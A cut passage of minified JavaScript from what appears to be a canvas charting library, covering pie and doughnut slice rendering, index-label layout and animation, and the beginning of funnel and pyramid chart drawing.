s=.07*S*Math.cos(M[e].midAngle),n=.07*S*Math.sin(M[e].midAngle),o=!1;v[e].exploded?(1e-9<Math.abs(M[e].center.x-(C.x+s))||1e-9<Math.abs(M[e].center.y-(C.y+n)))&&(M[e].center.x=C.x+s*t,M[e].center.y=C.y+n*t,o=!0):(0<Math.abs(M[e].center.x-C.x)||0<Math.abs(M[e].center.y-C.y))&&(M[e].center.x=C.x+s*(1-t),M[e].center.y=C.y+n*(1-t),o=!0),o&&((s={}).dataSeries=y,s.dataPoint=y.dataPoints[e],s.index=e,c.toolTip.highlightObjects([s])),B(c.plotArea.ctx,M[e].center,M[e].radius,v[e].color?v[e].color:y._colorSet[e%y._colorSet.length],y.type,i,a,y.fillOpacity,M[e].percentInnerRadius)}}for((t=c.plotArea.ctx).save(),t.fillStyle="black",t.strokeStyle="grey",t.textBaseline="middle",t.lineJoin="round",e=0;e<v.length;e++)(i=M[e]).indexLabelText&&(i.indexLabelTextBlock.y-=i.indexLabelTextBlock.height/2,a=0,a="left"===i.hemisphere?"inside"!==y.indexLabelPlacement?-(i.indexLabelTextBlock.width+f):-i.indexLabelTextBlock.width/2:"inside"!==y.indexLabelPlacement?f:-i.indexLabelTextBlock.width/2,i.indexLabelTextBlock.x+=a,i.indexLabelTextBlock.render(!0),i.indexLabelTextBlock.x-=a,i.indexLabelTextBlock.y+=i.indexLabelTextBlock.height/2,"inside"!==i.indexLabelPlacement&&0<i.indexLabelLineThickness&&(a=i.center.x+S*Math.cos(i.midAngle),s=i.center.y+S*Math.sin(i.midAngle),t.strokeStyle=i.indexLabelLineColor,t.lineWidth=i.indexLabelLineThickness,t.setLineDash&&t.setLineDash(J(i.indexLabelLineDashType,i.indexLabelLineThickness)),t.beginPath(),t.moveTo(a,s),t.lineTo(i.indexLabelTextBlock.x,i.indexLabelTextBlock.y),t.lineTo(i.indexLabelTextBlock.x+("left"===i.hemisphere?-f:f),i.indexLabelTextBlock.y),t.stroke()),t.lineJoin="miter");t.save()}function g(t,e){var i=0,a=(i=t.indexLabelTextBlock.y-t.indexLabelTextBlock.height/2,t.indexLabelTextBlock.y+t.indexLabelTextBlock.height/2),s=e.indexLabelTextBlock.y-e.indexLabelTextBlock.height/2,n=e.indexLabelTextBlock.y+e.indexLabelTextBlock.height/2;return e.indexLabelTextBlock.y>t.indexLabelTextBlock.y?s-a:i-n}function b(t){for(var e=null,i=1;i<v.length;i++){if(e=(t+i+M.length)%M.length,M[e].hemisphere!==M[t].hemisphere){e=null;break}if(M[e].indexLabelText&&e!==t&&(g(M[e],M[t])<0||("right"===M[t].hemisphere?M[e].indexLabelTextBlock.y>=M[t].indexLabelTextBlock.y:M[e].indexLabelTextBlock.y<=M[t].indexLabelTextBlock.y)))break;e=null}return e}function d(t,e,i){if(1e3<(i=(i||0)+1))return 0;e=e||0;var a=0,s=C.y-x,n=C.y+ +x;if(0<=t&&t<v.length){var o=M[t];if(e<0&&o.indexLabelTextBlock.y<s||0<e&&o.indexLabelTextBlock.y>n)return 0;var l=0,r=0;r=l=0;for(e<0?o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2>s&&o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2+e<s&&(e=-(s-(o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2+e))):o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2<s&&o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2+e>n&&(e=o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2+e-n),e=o.indexLabelTextBlock.y+e,s=0,s="right"===o.hemisphere?C.x+Math.sqrt(Math.pow(x,2)-Math.pow(e-C.y,2)):C.x-Math.sqrt(Math.pow(x,2)-Math.pow(e-C.y,2)),r=C.x+S*Math.cos(o.midAngle),l=C.y+S*Math.sin(o.midAngle),l=Math.sqrt(Math.pow(s-r,2)+Math.pow(e-l,2)),r=Math.acos(S/x),e=(l=Math.acos((x*x+S*S-l*l)/(2*S*x)))<r?e-o.indexLabelTextBlock.y:0,s=null,n=1;n<v.length;n++){if(s=(t-n+M.length)%M.length,M[s].hemisphere!==M[t].hemisphere){s=null;break}if(M[s].indexLabelText&&M[s].hemisphere===M[t].hemisphere&&s!==t&&(g(M[s],M[t])<0||("right"===M[t].hemisphere?M[s].indexLabelTextBlock.y<=M[t].indexLabelTextBlock.y:M[s].indexLabelTextBlock.y>=M[t].indexLabelTextBlock.y)))break;s=null}r=s,l=b(t),n=s=0,e<0?(a=e,null!==(n="right"===o.hemisphere?r:l)&&(r=-e,(e=o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2-(M[n].indexLabelTextBlock.y+M[n].indexLabelTextBlock.height/2))-r<T&&(+(n=d(n,s=-r,i+1)).toFixed(w)>+s.toFixed(w)&&(a=T<e?-(e-T):-(r-(n-s)))))):0<e&&(a=e,null!==(n="right"===o.hemisphere?l:r)&&(r=e,(e=M[n].indexLabelTextBlock.y-M[n].indexLabelTextBlock.height/2-(o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2))-r<T&&(+(n=d(n,s=r,i+1)).toFixed(w)<+s.toFixed(w)&&(a=T<e?e-T:r-(s-n))))),a&&(i=o.indexLabelTextBlock.y+a,e=0,e="right"===o.hemisphere?C.x+Math.sqrt(Math.pow(x,2)-Math.pow(i-C.y,2)):C.x-Math.sqrt(Math.pow(x,2)-Math.pow(i-C.y,2)),o.midAngle>Math.PI/2-p&&o.midAngle<Math.PI/2+p?(s=(t-1+M.length)%M.length,s=M[s],t=M[(t+1+M.length)%M.length],"left"===o.hemisphere&&"right"===s.hemisphere&&e>s.indexLabelTextBlock.x?e=s.indexLabelTextBlock.x-15:"right"===o.hemisphere&&"left"===t.hemisphere&&e<t.indexLabelTextBlock.x&&(e=t.indexLabelTextBlock.x+15)):o.midAngle>3*Math.PI/2-p&&o.midAngle<3*Math.PI/2+p&&(s=(t-1+M.length)%M.length,s=M[s],t=M[(t+1+M.length)%M.length],"right"===o.hemisphere&&"left"===s.hemisphere&&e<s.indexLabelTextBlock.x?e=s.indexLabelTextBlock.x+15:"left"===o.hemisphere&&"right"===t.hemisphere&&e>t.indexLabelTextBlock.x&&(e=t.indexLabelTextBlock.x-15)),o.indexLabelTextBlock.y=i,o.indexLabelTextBlock.x=e,o.indexLabelAngle=Math.atan2(o.indexLabelTextBlock.y-C.y,o.indexLabelTextBlock.x-C.x))}return a}function i(){(s=c.plotArea.ctx).fillStyle="grey",s.strokeStyle="grey",s.font="16px Arial",s.textBaseline="middle";var t=s=0,e=0,i=!0;for(t=0;t<10&&(t<1||0<e);t++){if((y.radius||!y.radius&&void 0!==y.innerRadius&&null!==y.innerRadius&&S-e<=A)&&(i=!1),i&&(S-=e),e=0,"inside"!==y.indexLabelPlacement){for(x=S*P,s=0;s<v.length;s++){(n=M[s]).indexLabelTextBlock.x=C.x+x*Math.cos(n.midAngle),n.indexLabelTextBlock.y=C.y+x*Math.sin(n.midAngle),n.indexLabelAngle=n.midAngle,n.radius=S,n.percentInnerRadius=_}for(var p,a,s=0;s<v.length;s++){var n=M[s],o=b(s);if(null!==o){p=M[s],a=M[o];var u=0;if((u=g(p,a)-T)<0){for(var l=a=0,r=0;r<v.length;r++)r!==s&&M[r].hemisphere===n.hemisphere&&(M[r].indexLabelTextBlock.y<n.indexLabelTextBlock.y?a++:l++);l=-1*(u-(a=u/(a+l||1)*l));var h=r=0;"right"===n.hemisphere?(r=d(s,a),+(h=d(o,l=-1*(u-r))).toFixed(w)<+l.toFixed(w)&&+r.toFixed(w)<=+a.toFixed(w)&&d(s,-(l-h))):(r=d(o,a),+(h=d(s,l=-1*(u-r))).toFixed(w)<+l.toFixed(w)&&+r.toFixed(w)<=+a.toFixed(w)&&d(o,-(l-h)))}}}}else for(s=0;s<v.length;s++)n=M[s],x="pie"===y.type?.7*S:.8*S,o=C.x+x*Math.cos(n.midAngle),a=C.y+x*Math.sin(n.midAngle),n.indexLabelTextBlock.x=o,n.indexLabelTextBlock.y=a;for(s=0;s<v.length;s++)0!==(o=(n=M[s]).indexLabelTextBlock.measureText()).height&&0!==o.width&&(o=0,"right"===n.hemisphere?(o=k.x2-(n.indexLabelTextBlock.x+n.indexLabelTextBlock.width+f),o*=-1):o=k.x1-(n.indexLabelTextBlock.x-n.indexLabelTextBlock.width-f),0<o&&(!i&&n.indexLabelText&&(a="right"===n.hemisphere?k.x2-n.indexLabelTextBlock.x:n.indexLabelTextBlock.x-k.x1,.3*n.indexLabelTextBlock.maxWidth>a?n.indexLabelText="":n.indexLabelTextBlock.maxWidth=.85*a,.3*n.indexLabelTextBlock.maxWidth<a&&(n.indexLabelTextBlock.x-="right"===n.hemisphere?2:-2)),Math.abs(n.indexLabelTextBlock.y-n.indexLabelTextBlock.height/2-C.y)<S||Math.abs(n.indexLabelTextBlock.y+n.indexLabelTextBlock.height/2-C.y)<S)&&(9<(o/=Math.abs(Math.cos(n.indexLabelAngle)))&&(o*=.3),e<o&&(e=o)),(o=0)<n.indexLabelAngle&&n.indexLabelAngle<Math.PI?(o=k.y2-(n.indexLabelTextBlock.y+n.indexLabelTextBlock.height/2+5),o*=-1):o=k.y1-(n.indexLabelTextBlock.y-n.indexLabelTextBlock.height/2-5),0<o&&(!i&&n.indexLabelText&&(0===d(s,o*(a=0<n.indexLabelAngle&&n.indexLabelAngle<Math.PI?-1:1))&&d(s,2*a)),Math.abs(n.indexLabelTextBlock.x-C.x)<S&&(9<(o/=Math.abs(Math.sin(n.indexLabelAngle)))&&(o*=.3),e<o&&(e=o))));function m(t,e,i){for(var a=[],s=0;a.push(M[e]),e!==i;e=(e+1+v.length)%v.length);for(a.sort(function(t,e){return t.y-e.y}),e=0;e<a.length&&(i=a[e],s<.7*t);e++)s+=i.indexLabelTextBlock.height,i.indexLabelTextBlock.text="",i.indexLabelText="",i.indexLabelTextBlock.measureText()}!function(){for(var t=-1,e=-1,i=0,a=!1,s=0;s<v.length;s++)if(a=!1,(p=M[s]).indexLabelText){var n=b(s);if(null!==n){var o,l=M[n];if(u=0,o=(u=g(p,l))<0){o=p.indexLabelTextBlock.x;var r=p.indexLabelTextBlock.y-p.indexLabelTextBlock.height/2,h=p.indexLabelTextBlock.y+p.indexLabelTextBlock.height/2,d=l.indexLabelTextBlock.y-l.indexLabelTextBlock.height/2,c=l.indexLabelTextBlock.x+l.indexLabelTextBlock.width,x=l.indexLabelTextBlock.y+l.indexLabelTextBlock.height/2;o=!(p.indexLabelTextBlock.x+p.indexLabelTextBlock.width<l.indexLabelTextBlock.x-f||c+f<o||x+f<r||h<d-f)}o?(t<0&&(t=s),n!==t&&(e=n,i+=-u),0==s%Math.max(v.length/10,3)&&(a=!0)):a=!0,a&&0<i&&0<=t&&0<=e&&(m(i,t,e),e=t=-1,i=0)}}0<i&&m(i,t,e)}()}}function o(){if(c.plotArea.layoutManager.reset(),c.title&&(c.title.dockInsidePlotArea||"center"===c.title.horizontalAlign&&"center"===c.title.verticalAlign)&&c.title.render(),c.subtitles)for(var t=0;t<c.subtitles.length;t++){var e=c.subtitles[t];(e.dockInsidePlotArea||"center"===e.horizontalAlign&&"center"===e.verticalAlign)&&e.render()}c.legend&&(c.legend.dockInsidePlotArea||"center"===c.legend.horizontalAlign&&"center"===c.legend.verticalAlign)&&(c.legend.setLayout(),c.legend.render())}var c=this;if(!(t.dataSeriesIndexes.length<=0)){var x,y=this.data[t.dataSeriesIndexes[0]],v=y.dataPoints,f=10,k=this.plotArea,M=y.dataPointEOs,T=2,P=1.3,p=20/180*Math.PI,w=6,C={x:(k.x2+k.x1)/2,y:(k.y2+k.y1)/2},u=0;t=!1;for(var a=0;a<v.length;a++)u+=Math.abs(v[a].y),!t&&void 0!==v[a].indexLabel&&null!==v[a].indexLabel&&0<v[a].indexLabel.toString().length&&(t=!0),!t&&void 0!==v[a].label&&null!==v[a].label&&0<v[a].label.toString().length&&(t=!0);if(0!==u){t=t||void 0!==y.indexLabel&&null!==y.indexLabel&&0<y.indexLabel.toString().length;var S="inside"!==y.indexLabelPlacement&&t?.75*Math.min(k.width,k.height)/2:.92*Math.min(k.width,k.height)/2;y.radius&&(S=r(y.radius,S));var A=void 0!==y.innerRadius&&null!==y.innerRadius?r(y.innerRadius,S):.7*S;y.radius=S,"doughnut"===y.type&&(y.innerRadius=A);var _=Math.min(A/S,(S-1)/S);this.pieDoughnutClickHandler=function(t){c.isAnimating||!K(t.dataSeries.explodeOnClick)&&!t.dataSeries.explodeOnClick||((t=t.dataPoint).exploded=!t.exploded,1<this.dataPoints.length&&c._animator.animate(0,500,function(t){e(t),o()}))},function(){if(y&&v){for(var t=0,e=0,i=0,a=0,s=0;s<v.length;s++){var n=v[s],o=y.dataPointIds[s];M[s].id=o,M[s].objectType="dataPoint",M[s].dataPointIndex=s,M[s].dataSeriesIndex=0;var l=M[s],r={percent:null,total:null},h=null;r=c.getPercentAndTotal(y,n);(y.indexLabelFormatter||n.indexLabelFormatter)&&(h={chart:c.options,dataSeries:y,dataPoint:n,total:r.total,percent:r.percent}),r=n.indexLabelFormatter?n.indexLabelFormatter(h):n.indexLabel?c.replaceKeywordsWithValue(n.indexLabel,n,y,s):y.indexLabelFormatter?y.indexLabelFormatter(h):y.indexLabel?c.replaceKeywordsWithValue(y.indexLabel,n,y,s):n.label?n.label:"",(c._eventManager.objectMap[o]=l).center={x:C.x,y:C.y},l.y=n.y,l.radius=S,l.percentInnerRadius=_,l.indexLabelText=r,l.indexLabelPlacement=y.indexLabelPlacement,l.indexLabelLineColor=n.indexLabelLineColor?n.indexLabelLineColor:y.options.indexLabelLineColor?y.options.indexLabelLineColor:n.color?n.color:y._colorSet[s%y._colorSet.length],l.indexLabelLineThickness=K(n.indexLabelLineThickness)?y.indexLabelLineThickness:n.indexLabelLineThickness,l.indexLabelLineDashType=n.indexLabelLineDashType?n.indexLabelLineDashType:y.indexLabelLineDashType,l.indexLabelFontColor=n.indexLabelFontColor?n.indexLabelFontColor:y.indexLabelFontColor,l.indexLabelFontStyle=n.indexLabelFontStyle?n.indexLabelFontStyle:y.indexLabelFontStyle,l.indexLabelFontWeight=n.indexLabelFontWeight?n.indexLabelFontWeight:y.indexLabelFontWeight,l.indexLabelFontSize=K(n.indexLabelFontSize)?y.indexLabelFontSize:n.indexLabelFontSize,l.indexLabelFontFamily=n.indexLabelFontFamily?n.indexLabelFontFamily:y.indexLabelFontFamily,l.indexLabelBackgroundColor=n.indexLabelBackgroundColor?n.indexLabelBackgroundColor:y.options.indexLabelBackgroundColor?y.options.indexLabelBackgroundColor:y.indexLabelBackgroundColor,l.indexLabelMaxWidth=n.indexLabelMaxWidth?n.indexLabelMaxWidth:y.indexLabelMaxWidth?y.indexLabelMaxWidth:.33*k.width,l.indexLabelWrap=void 0!==n.indexLabelWrap?n.indexLabelWrap:y.indexLabelWrap,l.startAngle=0===s?y.startAngle?y.startAngle/180*Math.PI:0:M[s-1].endAngle,l.startAngle=(l.startAngle+2*Math.PI)%(2*Math.PI),l.endAngle=l.startAngle+2*Math.PI/u*Math.abs(n.y),n=((n=(l.endAngle+l.startAngle)/2)+2*Math.PI)%(2*Math.PI),l.midAngle=n,l.midAngle>Math.PI/2-p&&l.midAngle<Math.PI/2+p?((0===t||M[i].midAngle>l.midAngle)&&(i=s),t++):l.midAngle>3*Math.PI/2-p&&l.midAngle<3*Math.PI/2+p&&((0===e||M[a].midAngle>l.midAngle)&&(a=s),e++),l.hemisphere=n>Math.PI/2&&n<=3*Math.PI/2?"left":"right",l.indexLabelTextBlock=new Q(c.plotArea.ctx,{fontSize:l.indexLabelFontSize,fontFamily:l.indexLabelFontFamily,fontColor:l.indexLabelFontColor,fontStyle:l.indexLabelFontStyle,fontWeight:l.indexLabelFontWeight,horizontalAlign:"left",backgroundColor:l.indexLabelBackgroundColor,maxWidth:l.indexLabelMaxWidth,maxHeight:l.indexLabelWrap?5*l.indexLabelFontSize:1.5*l.indexLabelFontSize,text:l.indexLabelText,padding:0,textBaseline:"top"}),l.indexLabelTextBlock.measureText()}for(o=n=0,r=!1,s=0;s<v.length;s++)l=M[(i+s)%v.length],1<t&&l.midAngle>Math.PI/2-p&&l.midAngle<Math.PI/2+p&&(n<=t/2&&!r?(l.hemisphere="right",n++):(l.hemisphere="left",r=!0));for(r=!1,s=0;s<v.length;s++)l=M[(a+s)%v.length],1<e&&l.midAngle>3*Math.PI/2-p&&l.midAngle<3*Math.PI/2+p&&(o<=e/2&&!r?(l.hemisphere="left",o++):(l.hemisphere="right",r=!0))}}(),i(),i(),i(),i(),this.disableToolTip=!0,this._animator.animate(0,this.animatedRender?this.animationDuration:0,function(t){var e=c.plotArea.ctx;for(e.clearRect(k.x1,k.y1,k.width,k.height),e.fillStyle=c.backgroundColor,e.fillRect(k.x1,k.y1,k.width,k.height),t=M[0].startAngle+2*Math.PI*t,e=0;e<v.length;e++){var i=0===e?M[e].startAngle:a,a=i+(M[e].endAngle-M[e].startAngle),s=!1;t<a&&(a=t,s=!0);var n=v[e].color?v[e].color:y._colorSet[e%y._colorSet.length];if(i<a&&B(c.plotArea.ctx,M[e].center,M[e].radius,n,y.type,i,a,y.fillOpacity,M[e].percentInnerRadius),s)break}o()},function(){c.disableToolTip=!1,c._animator.animate(0,c.animatedRender?500:0,function(t){e(t),o()})})}}};function j(t,e,i,a){void 0===i&&(i=1),Math.round(e.y4-e.y1)<=0||(t.save(),t.globalAlpha=i,t.beginPath(),t.moveTo(Math.round(e.x1),Math.round(e.y1)),t.lineTo(Math.round(e.x2),Math.round(e.y2)),t.lineTo(Math.round(e.x3),Math.round(e.y3)),t.lineTo(Math.round(e.x4),Math.round(e.y4)),"undefined"!==e.x5&&(t.lineTo(Math.round(e.x5),Math.round(e.y5)),t.lineTo(Math.round(e.x6),Math.round(e.y6))),t.closePath(),t.fillStyle=a||e.color,t.fill(),t.globalAplha=1,t.restore())}l.prototype.renderFunnel=function(t){function c(){var t,e,i,a;if("inside"!==M.indexLabelPlacement)for(var s=0;s<W.length;s++)0==O[s].textBlock.text.length?O[s].isDirty=!0:(i=void 0!==(t=W[s]).x5?(t.y2+t.y4)/2:(t.y2+t.y3)/2,e=M.reversed?void 0!==t.x5&&r<i?f(i).x2+1:(t.x2+t.x3)/2+1:void 0!==t.x5?i<r?f(i).x2+1:(t.x4+t.x3)/2+1:(t.x2+t.x3)/2+1,O[s].textBlock.x=e+B,O[s].textBlock.y=i-O[s].height/2,M.reversed?(O[s].textBlock.y+O[s].height>h+v&&(O[s].textBlock.y=h+v-O[s].height),O[s].textBlock.y<d-v&&(O[s].textBlock.y=d-v)):(O[s].textBlock.y<h-v&&(O[s].textBlock.y=h-v),O[s].textBlock.y+O[s].height>d+v&&(O[s].textBlock.y=d+v-O[s].height)));else for(s=0;s<W.length;s++)0==O[s].textBlock.text.length?O[s].isDirty=!0:(e=(t=W[s]).height,i=O[s].height,a=O[s].width,i<=e?(e=s!=D?(t.x4+t.x3)/2-a/2:(t.x5+t.x4)/2-a/2,i=s!=D?(t.y1+t.y3)/2-i/2:(t.y1+t.y4)/2-i/2,O[s].textBlock.x=e,O[s].textBlock.y=i):O[s].isDirty=!0)}function x(t,e){return(e<W.length?O[e].textBlock.y:M.reversed?h+v:d+v)-(t<0?M.reversed?d-v:h-v:O[t].textBlock.y+O[t].height+E)}function i(a,s,t){var e,i,n,o=[],l=v,r=[];if(-1!==s&&(0<=N.indexOf(s)?(i=N.indexOf(s),N.splice(i,1)):(N.push(s),N=N.sort(function(t,e){return t-e}))),0===N.length)o=H;else{i=v*(1!=N.length||0!=N[0]&&N[0]!=W.length-1?2:1)/function(){for(var t=0,e=0;e<W.length-1;e++)(0<=N.indexOf(e)||0<=N.indexOf(e+1))&&t++;return t}();for(var h=0;h<W.length;h++){if(1==N.length&&0==N[0]){if(0===h){o.push(H[h]),e=l;continue}}else 0===h&&(e=-1*l);o.push(H[h]+e),(0<=N.indexOf(h)||h<W.length&&0<=N.indexOf(h+1))&&(e+=i)}}n=function(){for(var t=[],e=0;e<W.length;e++)t.push(o[e]-W[e].y1);return t}();(new Date).getTime();var d=function(t){for(var e,i,a=0;a<W.length;a++)e=n[a],i=W[a],e*=t,void 0===r[a]&&(r[a]=0),r<0&&(r*=-1),i.y1+=e-r[a],i.y2+=e-r[a],i.y3+=e-r[a],i.y4+=e-r[a],i.y5&&(i.y5+=e-r[a],i.y6+=e-r[a]),r[a]=e};a._animator.animate(0,t,function(t){var e=a.plotArea.ctx||a.ctx;R=!0,e.clearRect(y.x1,y.y1,y.x2-y.x1,y.y2-y.y1),e.fillStyle=a.backgroundColor,e.fillRect(y.x1,y.y1,y.width,y.height),d(t,s);var i={};for(i.dataSeries=M,i.dataPoint=M.reversed?M.dataPoints[T.length-1-s]:M.dataPoints[s],i.index=M.reversed?T.length-1-s:s,a.toolTip.highlightObjects([i]),i=0;i<W.length;i++)j(e,W[i],M.fillOpacity);b(e),P&&("inside"!==M.indexLabelPlacement?p(e):c(),g(e)),1<=t&&(R=!1)},null,U.easing.easeOutQuart)}function p(t){for(var e,i,a,s,n=0;n<W.length;n++)s=1==O[n].lineThickness%2?.5:0,e=f(i=((W[n].y2+W[n].y4)/2<<0)+s).x2-1,a=O[n].textBlock.x,s=(O[n].textBlock.y+O[n].height/2<<0)+s,O[n].isDirty||0==O[n].lineThickness||(t.strokeStyle=O[n].lineColor,t.lineWidth=O[n].lineThickness,t.setLineDash&&t.setLineDash(J(O[n].lineDashType,O[n].lineThickness)),t.beginPath(),t.moveTo(e,i),t.lineTo(a,s),t.stroke())}function u(t){for(--t;-1<=t&&-1!=t&&O[t].isDirty;t--);return t}function m(t){for(t+=1;t<=W.length&&t!=W.length&&O[t].isDirty;t++);return t}function f(t){for(var e,i=0;i<T.length;i++)if(W[i].y1<t&&W[i].y4>t){e=W[i];break}return e?{x1:t=e.y6&&t>e.y6?e.x3+(e.x4-e.x3)/(e.y4-e.y3)*(t-e.y3):e.x2+(e.x3-e.x2)/(e.y3-e.y2)*(t-e.y2),x2:t}:-1}function g(t){for(var e=0;e<W.length;e++)O[e].isDirty||(t&&(O[e].textBlock.ctx=t),O[e].textBlock.render(!0))}function b(t){if(k.plotArea.layoutManager.reset(),t.roundRect||q(t),k.title&&(k.title.dockInsidePlotArea||"center"===k.title.horizontalAlign&&"center"===k.title.verticalAlign)&&(k.title.ctx=t,k.title.render()),k.subtitles)for(var e=0;e<k.subtitles.length;e++){var i=k.subtitles[e];(i.dockInsidePlotArea||"center"===i.horizontalAlign&&"center"===i.verticalAlign)&&(k.subtitles.ctx=t,i.render())}k.legend&&(k.legend.dockInsidePlotArea||"center"===k.legend.horizontalAlign&&"center"===k.legend.verticalAlign)&&(k.legend.ctx=t,k.legend.setLayout(),k.legend.render()),Z.fNg&&Z.fNg(k)}var k=this;if(!(t.dataSeriesIndexes.length<=0)){for(var M=this.data[t.dataSeriesIndexes[0]],T=M.dataPoints,y=this.plotArea,v=.025*y.width,e=.01*y.width,a=0,s=y.height-2*v,n=Math.min(y.width-2*e,2.8*y.height),P=!1,o=0;o<T.length;o++)!P&&void 0!==T[o].indexLabel&&null!==T[o].indexLabel&&0<T[o].indexLabel.toString().length&&(P=!0),!P&&void 0!==T[o].label&&null!==T[o].label&&0<T[o].label.toString().length&&(P=!0),(P||"function"!=typeof M.indexLabelFormatter)&&"function"!=typeof T[o].indexLabelFormatter||(P=!0);P=P||void 0!==M.indexLabel&&null!==M.indexLabel&&0<M.indexLabel.toString().length,"inside"!==M.indexLabelPlacement&&P||(e=(y.width-.75*n)/2);o=y.x1+e;var w=y.x2-e,C=y.y1+v,S=y.y2-v,A=t.targetCanvasCtx||this.plotArea.ctx||this.ctx;if(0!=M.length&&M.dataPoints&&M.visible&&0!==T.length){var _,l,B=30*(w-(t=75*n/100))/100;"funnel"===M.type?(_=K(M.options.neckHeight)?.35*s:M.neckHeight,l=K(M.options.neckWidth)?.25*t:M.neckWidth,_="string"==typeof _&&_.match(/%$/)?(_=parseInt(_))*s/100:parseInt(_),l="string"==typeof l&&l.match(/%$/)?(l=parseInt(l))*t/100:parseInt(l),s<_?_=s:_<=0&&(_=0),t<l?l=t-.5:l<=0&&(l=0)):"pyramid"===M.type&&(l=_=0,M.reversed=!M.reversed);e=o+t/2;var F=o,L=o+t,h=M.reversed?S:C,I=e-l/2,V=e+l/2,r=M.reversed?C+_:S-_,d=M.reversed?C:S;t=[];e=[];var D,W=[],z=(n=[],C),X=(r-h)/(I-F),Y=-X;if(-1!==(o=("area"===(M.valueRepresents?M.valueRepresents:"height")?function(){var t,e,i=F,a=L,s=I,n=V;t=C,e=S-_,n=Math.abs((e-t)*(a-i+(n-s))/2),t=e-t,e=(s=V-I)*(e-S),e=n+(e=Math.abs(e)),n=[];for(var o=0,l=0;l<T.length;l++){if(void 0===T[l].y)return-1;T[l].y="number"==typeof T[l].y?T[l].y:0,o+=Math.abs(T[l].y)}if(0===o)return-1;var r,h,d=n[0]=0,c=0;for(a=a-i,d=!1,l=0;l<T.length;l++)i=Math.abs(T[l].y)*e/o,d?r=0==Number(s.toFixed(3))?0:i/s:(h=X*X*a*a-4*Math.abs(X)*i)<0?(i-=d=(a+(h=s))*(t-c)/2,c+=r=t-c,r+=0==h?0:i/h,c+=i/h,d=!0):(h=a-2*(r=(Math.abs(X)*a-Math.sqrt(h))/2)/Math.abs(X),t<(c+=r)&&(d=(a+(h=s))*(t-(c-=r))/2,c+=r=t-c,r+=(i-=d)/h,c+=i/h,d=!0),a=h),n.push(r);return n}:function(){for(var t=0,e=[],i=0;i<T.length;i++){if(void 0===T[i].y)return-1;T[i].y="number"==typeof T[i].y?T[i].y:0,t+=Math.abs(T[i].y)}if(0===t)return-1;for(i=e[0]=0;i<T.length;i++)e.push(Math.abs(T[i].y)*s/t);return e})())){if(M.reversed)for(n.push(z),l=o.length-1;0<l;l--)z+=o[l],n.push(z);else for(l=0;l<o.length;l++)z+=o[l],n.push(z);if(M.reversed)for(l=0;l<o.length;l++)n[l]<r?(t.push(I),e.push(V),D=l):(t.push((n[l]-h+X*F)/X),e.push((n[l]-h+Y*L)/Y));else for(l=0;l<o.length;l++)n[l]<r?(t.push((n[l]-h+X*F)/X),e.push((n[l]-h+Y*L)/Y),D=l):(t.push(I),e.push(V));for(l=0;l<o.length-1;l++)z=M.reversed?T[T.length-1-l].color?T[T.length-1-l].color:M._colorSet[(T.length-1-l)%M._colorSet.length]:T[l].color?T[l].color:M._colorSet[l%M._colorSet.length],l===D?W.push({x1:t[l],y1:n[l],x2:e[l],y2:n[l],x3:V,y3:r,x4:e[l+1],y4:n[l+1],x5:t[l+1],y5:n[l+1],x6:I,y6:r,id:l,height:n[l+1]-n[l],color:z}):W.push({x1:t[l],y1:n[l],x2:e[l],y2:n[l],x3:e[l+1],y3:n[l+1],x4:t[l+1],y4:n[l+1],id:l,height:n[l+1]-n[l],color:z});var E=2,O=[],R=!1,N=[],H=[];o=!1;for(t=0,G(N),l=0;l<T.length;l++)T[l].exploded&&(o=!0,M.reversed?N.push(T.length-1-l):N.push(l));if(A.clearRect(y.x1,y.y1,y.width,y.height),A.fillStyle=k.backgroundColor,A.fillRect(y.x1,y.y1,y.width,y.height),P&&M.visible&&(function(){if(M&&T){for(var t,e,i,a,s,n,o,l,r,h,d,c,x,p,u=[],m=[],g={percent:null,total:null},b=null,y=0;y<T.length;y++)p=f(p=void 0!==(p=W[y]).x5?(p.y2+p.y4)/2:(p.y2+p.y3)/2).x2+1,u[y]=w-p-B;p=.5*B;y=0;for(var v=T.length-1;y<T.length||0<=v;y++,v--)t=(e=M.reversed?T[v]:T[y]).color?e.color:M.reversed?M._colorSet[(T.length-1-y)%M._colorSet.length]:M._colorSet[y%M._colorSet.length],i=e.indexLabelPlacement||M.indexLabelPlacement||"outside",a=e.indexLabelBackgroundColor||M.indexLabelBackgroundColor||($?"transparent":null),s=e.indexLabelFontColor||M.indexLabelFontColor||"#979797",n=K(e.indexLabelFontSize)?M.indexLabelFontSize:e.indexLabelFontSize,o=e.indexLabelFontStyle||M.indexLabelFontStyle||"normal",l=e.indexLabelFontFamily||M.indexLabelFontFamily||"arial",r=e.indexLabelFontWeight||M.indexLabelFontWeight||"normal",t=e.indexLabelLineColor||M.options.indexLabelLineColor||t,h="number"==typeof e.indexLabelLineThickness?e.indexLabelLineThickness:"number"==typeof M.indexLabelLineThickness?M.indexLabelLineThickness:2,d=e.indexLabelLineDashType||M.indexLabelLineDashType||"solid",c=void 0!==e.indexLabelWrap?e.indexLabelWrap:void 0===M.indexLabelWrap||M.indexLabelWrap,x=M.dataPointIds[y],k._eventManager.objectMap[x]={id:x,objectType:"dataPoint",dataPointIndex:y,dataSeriesIndex:0,funnelSection:W[M.reversed?T.length-1-y:y]},"inside"===M.indexLabelPlacement&&(u[y]=y!==D?M.reversed?W[y].x2-W[y].x1:W[y].x3-W[y].x4:W[y].x3-W[y].x6,u[y]<20&&(u[y]=y!==D&&M.reversed?W[y].x3-W[y].x4:W[y].x2-W[y].x1,u[y]/=2)),((x=e.indexLabelMaxWidth?e.indexLabelMaxWidth:M.options.indexLabelMaxWidth?M.indexLabelMaxWidth:u[y])>u[y]||x<0)&&(x=u[y]),m[y]="inside"===M.indexLabelPlacement&&W[y].height,g=k.getPercentAndTotal(M,e),(M.indexLabelFormatter||e.indexLabelFormatter)&&(b={chart:k.options,dataSeries:M,dataPoint:e,total:g.total,percent:g.percent}),e=e.indexLabelFormatter?e.indexLabelFormatter(b):e.indexLabel?k.replaceKeywordsWithValue(e.indexLabel,e,M,y):M.indexLabelFormatter?M.indexLabelFormatter(b):M.indexLabel?k.replaceKeywordsWithValue(M.indexLabel,e,M,y):e.label?e.label:"",h<=0&&(h=0),x<1e3&&1e3-x<p&&